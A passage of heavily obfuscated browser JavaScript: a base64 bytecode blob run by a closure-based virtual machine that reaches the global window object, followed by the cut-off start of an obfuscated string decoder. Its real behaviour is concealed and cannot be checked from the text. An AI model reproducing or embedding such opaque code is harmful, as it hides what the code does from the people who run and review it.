f4B/gGMBQYCBgK/Af4BvwHeAQYC3gGyAL8BsgASAN4BvwESANcJ3gE0AaYA/gG/Ad4B3gESAP4B/gHzAC8CBgISAP4B/gEpAi4BDwI0Af4B/gEGAg8CBgLeAf4B3gESAAYC/gHhAiUCBgLxAf4B8QESAAYC/gE2AR4BBgISAP4B/gF6ASsCDwIzBv4B/gEGAg8CBgLxAf4B8QHeAQYC3gESAPEB8QHvAkAC/gESAPEB8QG2AE4CBgL+AfEB8QESAAYC/[base64]/[base64]/QCbAgAGYQJLAv0A/QDdAWEC3QESAP0A/QBaAjMBSwISAP0A/QBLAksFSwISAP0A/QDdAp4JYQIdCP0A/QBLAmECSwLdAf0A/QASAEsC3QE2AUICSwLZAd0B3QESAEsCSwJMAdQEYQISAEsCSwLOAD0CfgIzBksCSwJhAn4CYQLdAUsC3QESAGECSwISAJ4CYQLIAFsCfgJLAmECYQISAH4CfgJDASwBggISAH4CfgJ4Ay4BhALFAn4CfgKCAoQCggJhAn4CYQLdAYIC3QH9AGEC/QASAN0B3QESAGQBYQLdAZgIfgISAGECYQIzBkICggK7BWEChAJtB4ICggJ+AoQCfgISAIICggIPA4oFhAISAIICggKWALQAjgLFAoICggL+AY4C/gGEAoICggJ+Av4B/gESAIICfgIdARwCggISAH4CfgKCAiMCggISAH4CfgJFBWAChAJDAX4CjgKfAYQCnwGCAo4CggISAJ8BnwEhARIGhAJHA58BnwESAIQChAKAApsFjgK1AoQChAKfAY4CnwGCAoQCggL+AZ8BnwH9AIIC/QASAJ8BnwGbArYE/gESAJ8BnwGbAisBggL+AZ8BnwESAIIC/gEdAQYBggIzBv4B/gFlAoICZQKfAf4BnwESAGUC/gFNAiMBZQJcAv4BXAISAGUCZQIdAd4BggI/[base64]/QAAASYBAAGyAP0AsgDyAAAB8gASALIAsgASALMB/QCyABoIAAESAP0A/QBKA0ICJgESAP0A/QAmAZMLJgEAAf0A/QASACYBAAGbAkACJgESAAABRQEYATMBTQEmAUUBnwESAE0BTQHTBVoDowFLAk0BTQGfAaMBnwH9AE0B/QASAJ8BTQHKAmoBagESAE0BTQE2ASUCnwESAE0BTQFKA+EBowGfAU0BTQFqAaMBagESAE0BTQEhAeYEnwESAE0BTQGfAUkBnwESAE0BTQHvAmEDowHqAk0BTQGfAaMBnwFqAU0BTQH9AJ8B/[base64]/[base64]/[base64]/gHhAaMBowESAP4B4QG7BVsC/gESAOEBCwLhAoADLAL+AQsC/gGjASwCowGTAf4BkwFkAaMBZAESAJMBkwG4AKMEowESAJMBkwHOAGQJ/gG4AJMBkwGjAf4BowESAJMBkwESAHYBdgGTAcgBkwESAHYBdgF3Ak8GyAEhA3YBdgGTAcgBkwGjAXYBdgESAJMBkwHiAVsCowESAJMByAFFBSwB/gGjAcgBowESAP4ByAEkAR4C/[base64]/[base64]/[base64]/QASAPYA9gA0AUwGEgH9APYA9gCnABIBpwASAPYA9gAzBtQE/QBwA/YA9gASAP0A/QBFBbYFEgESCv0A/QD2ABIB9gCnAP0ApwASAPYA9gBEAyoN/QASAPYA9gBWARcCEgFKA/YA9gB2BhIBEgH9APYA9gASABIB/[base64]/YA9gATARQBEwHOAPYAzgASABMB9gB/AzkJEwESAPYA9gClAKIAFAFFBfYA9gCdARQBFAETAfYA9gASABQBEwEeB0IBFAESABMBEwFDAQEBAQF2AhMBEwEUAQEBAQH2ABMB9gDOAAEBzgASAPYA9gB9Av4A/gASAPYA9gC2ADICAQESCvYA9gD+AAEB/gASAPYA9gDQAmkMAQESAPYA9gBKAxIBEgF2AfYA9gABARIBAQH+APYA9gASAAEB/gAzBj0CAQESAP4A/gABASIDAQESAP4A/gASAEUBEgFFBf8A/wD+ABIB/gABAf8A/wASAP4A/gDUBQYBAQF4A/4A/gDsCQEBAQESAP4A/gASALkBBgH5AkQFEgH+AAYB/gABARIBAQH/AP4A/gD2AAEB9gDOAP4AzgDKAPYAygASAM4AzgCsBC4B9gASAM4AzgD2AM0B9gASAM4AzgDXACoB/gBcAc4AzgD2AP4A9gASAM4AzgCCAR0C/gASAM4AzgB1Ba8C/wCwAc4AzgD+AP8A/gD2AM4AzgASAP4A9gB6AbkC/gC7AfYA9gASAP4A/gCqAJwB/wDcAv4A/gD2AP8A9gASAP4A/gBaAmAC/wC4AP4AuAASAP8A/gAzBmAC/wASAP4A/gC2AA4HAQH/AP4A/gC4AAEBuAD2AP4A9gDOALgAuAASAPYAzgDVAqMK9gASAM4AzgA2ASsC/gASAM4AzgBKA8sC/wD+AM4AzgD2AP8A9gASAM4AzgDMCR4B/gASAM4AzgAzBjMB/wC9As4AAQF0Cv8A/wD+AAEB/gD2AP8A9gASAP4A/gASANwA3ABUAUUC/wD+ANwA3AASAP8A/gBMAU0B/wBIAv4A/gDcAP8A3AASAP4A/gAIAk4C/wASAP4A/gDUBaIAAQHIAP4A/gD/AAEBAQESAP4A/gAdAVQCBgESAP4A/gCsBNoCEgEGAf4A/gABARIBAQHcAP4A3AD2AAEB9gC4ANwAuAASAPYA3AAIAnYE9gAZA9wA3AASAPYA9gCbAg8G/gBqA/YA9gDcAP4A3AASAPYA9gB3Aq0A/gASAPYA9gD+AJoF/gASAPYA9gAYAVgBAQGqAvYA9gD+AAEB/gDcAPYA3AASAP4A9gC+AV4H/gASAPYA9gASAO8EAQHzACcNBgH2AAEB9gD+AAYB/gASAPYA9gASAJEBAQHiAeYEBgH2AAEB9gASAAYBAQESADAJBgGuBYQBEgEBAQYBAQH2ABIB9gD+AAEB/gDcAPYA3AASAP4A9gASAAkC/gD2AFcC9gASAP4A/gDzADQDAQFDAf4A/gAGCQEBAQH2AP4A9gASAAEB/gAUAhYCAQESAP4A/gCsBGkDBgFOA/4A/gABAQYBAQH2AP4A9gASAAEB/gD/ABEC/wASAP4A/gB6AbAEAQEgAv4A/gD/AAEB/wASAP4A/gDiASMBAQESAP4A/gBKA74JBgEBAf4A/gASAAYBAQESAGMBBgEzBjMCEgGbAgYBBgEBARIBAQH+AAYB/gD/AAEB/[base64]/gD2ABYD/wASAP4AAQG2ACcCBgESAAEBDQGuBBwBEgEGAQ0BEwH/ABIB/wASABMBEgF3AtECEwESABIBFAETAZMHEwESABQBFAE4AjMBFgE3AhQBFAETARYBEwH/ABQB/wASABMBEwESAnUCFAECAhMBEwESABQBFAGlANECFgESABQBHgEWAVoBKgETAR4BEwESACoBHgGAAtECKgESAB4BKwEqAakCLwESACsBKwEYAWAEMQF4AysBKwF/DDEBMQEvASsBKwETATEBEwH/ACsB/[base64]/AC8B/[base64]/AEMB/[base64]/[base64]/AGQB/wASAEMBQwHTBT0CZAESAEMBQwFkAXECZAESAEMBQwG7BSMBbgESAEMBhQFuAesCbgFkAYUBZAESAG4BbgGuBBcChQESAG4BhgGFAfsChQESAIYBhgGFAf4A/gBkAYYBZAESAP4A/[base64]/Ac0CvwESALwBvAF6AYkBwAH/B7wBvAG/AcABvwGyALwBsgASAL8BvAEdAS4BvwESALwBvAG/AecBvwESALwBvAHhAhMCwAESALwBvAHAAYsCwAG/AbwBvAESAMABvwESAOkBwAG/AcECvwESAMABwAEdARwBwwESAMABwAG2AMkCxAHDAcABwAG/AcQBvwG8AcABvAGyAL8BsgASALwBvAEwAWACvwESALwBwAG/[base64]/AJAAkAASALIAsgCSAXABzQASALIAsgASAJ0BzgAYAWAC/wCyAM4AzgDNAP8AzQASAM4AzgDsCbQB/wASAM4AzgB1BSMBJgESAM4AKgEmAeQCJgH/ACoB/wDNACYBzQASAP8A/wB3ATUBJgESAP8A/wASAD4BKgH/AOkA/wAmASoBJgESAP8A/wASAHUBKgH/[base64]/AM8CxgESAF0BXQH/[base64]/AAWAeoBFgHkAPwA5AASABYB/ADKBP0A/QASAPwA/AB6AbgBFgEAAfwA/AD9ABYB/QDkAPwA5AASAP0A/AAzBiwB/QASAPwA/AD9ABQBFAESAPwA/ADzAGAEFgESAPwA/AAWAe4A7gAUAfwA/AASAO4A7gASAOQBFAHuAB4BFgESABQBFAHvAhwBTAESABQBFAF3AiMCXAFMARQBTAEWAVwBFgH8AEwB/ADkABYB5AD2APwA9gDTAOQA0wASAPYA5AASALQB9gDkAA4B5AASAPYA9gBdCMEB/ADkAPYA5AASAPwA9gASANkC/AD2AEMB9gASAPwA/ABAAa8BDgH2APwA9gDkAA4B5AASAPYA9gAYAR4C/AASAPYADgH8AH8B/AASAA4BDgHdAh4CFgE7AQ4BDgH8ABYB/AASAA4BDgGWAGAEFgESAA4BDgHdAhcCQAEWAQ4BFgESAEABQAGzAIMBQwGZAUABQAEWAUMBFgH8AEAB/ADkABYB5AASAPwA/[base64]/[base64]/YA9gDNAPUAzQCzAPYAswCmAM0ApgASALMAswBgAUADzQASALMAswAJCjgJ9QDNALMAswASAPUAzQACAtIB9QASAM0AzQDgAMAB9gCRAc0AzQD1APYA9QCzAM0AswASAPUAzQD/[base64]/AASAPYA9gASAN8BDgG2AP8BFQH2AA4B9gD8ABUB/ACtAPYArQASAPwA9gASANMA0wD2ANEB/AASANMA0wD7AfcA9wD8ANMA0wASAPcA9wCqAKMF/ADUAfcA9wASAPwA/AA0ASABDgEFAvwA/AD3AA4B9wDTAPwA0wCtAPcArQDHANMAxwCiAK0AogASAMcArQAlAVMDxwASAK0ArQASAFgB0wCtALABrQDHANMAxwASAK0ArQB/DGEB0wASAK0ArQAJCmUB9wDTAK0ArQDHAPcAxwASAK0ArQB3AqsA0wASAK0A9wC9AicC/ADTAPcA0wASAPwA9wDaBSUD/ADTAPcA0wASAPwA9wAGATwB/AASAPcA9wAdASIBDgFqAfcA9wD8AA4B/ADTAPcA0wDHAPwAxwASANMA0wBWAUAC9wBGAdMA0wASAPcA9wByAcAB/ADTAPcA0wASAPwA9wABAcsB/AASAPcA9wCWAF0DlgDGAfcA9wD8AJYAlgDTAPcA0wASAJYAlgAzBicC9wASAJYAlgD3ALkAuQASAJYAlgA5A+cB9wC5AJYAlgASAPcAuQASAD4C9wC5AJQBuQASAPcA9wClAD0B/AD9APcA9wC5APwAuQCWAPcAlgDTALkAuQDHAJYAlgASALkAuQDuAA8CxwASALkAuQA7AUMD0wDHALkAuQASANMAxwASAJkC0wDHAEUD7gASANMA0wDQBTMC9wA0AdMA0wDmAfcA9wDuANMA0wC5APcAuQASANMA0wDvAigC7gB/DNMA0wASAO4A7gClAKMFpQASAO4A7gClAOsBpQDTAO4A0wASAKUApQASAKkB7gClAPMCpQASAO4A7gAhASgB9wASAO4A7gCuBLoA/AA4Au4A7gD3APwA9wClAO4ApQDTAPcA0wC5AKUApQASANMAuQASAPEA0wD8AlQC7gC5ANMAuQASAO4A0wCuBCwB7gASANMA0wDuAOQB7gC5ANMAuQASAO4A0wASAAoK7gCuBNEC8QDTAO4A7gASAPEA8QC9AigC9wASAPEA8QCuBI0C/[base64]/[base64]/[base64]/[base64]/[base64]/AIgAiACYAIoAigCNAIgAiACJAIoAiQApAYgAiADdAIkAiQAJAIgAiAAGAIkAiQCIABcBiAAIAIkAiQAGAIgAiACJABEBiQAGAIgAiACJABkBiQAHAIgAiAAGAIkAiQCIADAAiAAFAIkAiQAEAIgAiAADAIkA");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(w){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return A()[B()](E(),Q(),w())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return A()(B(),E(),Q(),w())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),w(),g(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(w){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),w())}}}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),w(),g(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return function(C){return A()[B()](E(),Q(),w(),g())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return function(C){return function(I){return A()[B()](E(),Q(),w(),g(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(g){return function(C){return function(I){return function(G){return A()[B()](E(),Q(),w(),g(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(w){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A,B){var E=0;var Q=A.length;var w=[];while(E<Q){w.push(A[(E+B)%Q]);E+=1}return w},function(A,B){var E=[];var Q=A.length;var w=B%7+1;var g=0;while(g<Q){E.push((A[g]<<w|A[g]>>8-w)&255);g+=1}return E},function(A,B){var E=A.length;var Q=0;var w=113;var g=B.length;var C=[];while(Q<E){var I=A[Q];var G=B[Q%g];var D=I^G^w;C.push(D);w=D;Q+=1}return C},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var E=0;var Q=A.length;var w=[];var g=B.length;while(E<Q){var C=A[E];var I=B[E%g]&127;w.push((C+I)%256^128);E+=1}return w},function(A,B){var E=A.length;var Q=[];var w=0;var g=B.length;while(w<E){Q.push(A[w]);Q.push(B[w%g]);w+=1}return Q},function(A){var B=0;var E=A.length-1;while(B<E){var Q=A[B];A[B]=A[E];A[E]=Q;B+=1;E-=1}return A},function(A,B){var E=[];var Q=A.length;var w=B%Q;var g=0;while(g<Q){E.push(A[(g+Q-w)%Q]);g+=1}return E},function(A,B){var E=0;var Q=A.length;var w=[];var g=113;var C=B.length;while(E<Q){var I=A[E];var G=B[E%C];var D=g;g=I;w.push(I^G^D);E+=1}return w},function(A,B){var E=[];var Q=B%7+1;var w=0;var g=A.length;while(w<g){E.push((A[w]>>Q|A[w]<<8-Q)&255);w+=1}return E},function(A){var B=A.length;var E=0;while(E+1<B){var Q=A[E];A[E]=A[E+1];A[E+1]=Q;E+=2}return A},function(A,B){var E=A.length;var Q=0;var w=B.length;var g=[];while(Q<E){var C=A[Q];var I=B[Q%w]&127;g.push((C+256-I)%256^128);Q+=1}return g}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var 